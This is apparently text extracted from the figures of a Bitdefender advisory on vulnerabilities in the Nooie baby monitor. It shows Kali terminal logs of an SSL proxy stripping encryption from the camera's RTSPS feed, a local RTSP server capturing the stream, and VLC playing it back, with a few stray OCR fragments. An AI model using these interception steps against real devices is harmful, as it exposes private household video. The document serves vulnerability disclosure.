 Figure 1: Triggering feed upload
root@kali:~/SSL-Proxy-master# ./ssl_proxy -d -C /etc/symbion/cert.pem -K /etc/symbion/key.pem -s 10.0.0.1:8555 -c
10.0.0.1:8554
Symbion SSL proxy 1.1.2
Using server: family=INET host=10.0.0.1 port=8554
LOG: INIT Version 1.1.2 started (family=INET host=10.0.0.1 port=8554).
conn_accept(): Client connected
accept(): sn=0 sock=5
Client connected
OPTIONS rtsp://10.0.0.1:8555/media RTSP/1.0
CSeq: 2
User-Agent: apeman/1.0.0
transfer: buf=-2045597936, b=-2045597936, l=102, i=102
ANNOUNCE rtsp://10.0.0.1:8555/media RTSP/1.0
CSeq: 3
User-Agent: apeman/1.0.0
Content-Type: application/sdp
Content-Length: 547
Session:
Figure 2: Stripping the SSL layer from RTSPS
root@kali:~/rtsp-simple-server-master# go run .
2020/10/19 10:44:35 [0/0/0] rtsp-simple-server v0.0.0
2020/10/19 10:44:35 [0/0/0] [UDP/RTP server] opened on :8000
2020/10/19 10:44:35 [0/0/0] [UDP/RTCP server] opened on :8001
2020/10/19 10:44:35 [0/0/0] [TCP server] opened on :8554
2020/10/19 10:44:47 [1/0/0] [client 10.0.0.1:48472] connected
2020/10/19 10:44:47 [1/0/0] [client 10.0.0.1:48472] OPTIONS
2020/10/19 10:44:47 [1/0/0] [client 10.0.0.1:48472] ANNOUNCE
2020/10/19 10:44:47 [1/0/0] [client 10.0.0.1:48472] SETUP
2020/10/19 10:44:47 [1/0/0] [client 10.0.0.1:48472] SETUP
2020/10/19 10:44:48 [1/0/0] [client 10.0.0.1:48472] RECORD
2020/10/19 10:44:48 [1/0/0] [client 10.0.0.1:48472] is publishing to path 'media', 2 tracks with tcp
Figure 3: Serving the RTSP feed
root@kali:~/Work/nooie# vlc rtsp://10.0.0.1:8554/media
VLC media player 3.0.4 Vetinari (revision 3.0.4-0-gf615db6332)
VLC media player
iew Help
2020-10-19 09:46:41
Vulnerabilities Identified in Nooie Baby Monitor
https://www.bitdefender.com/blog/labs/vulnerabilities-identified-in-nooie-baby-monitor/
S
zi
Specter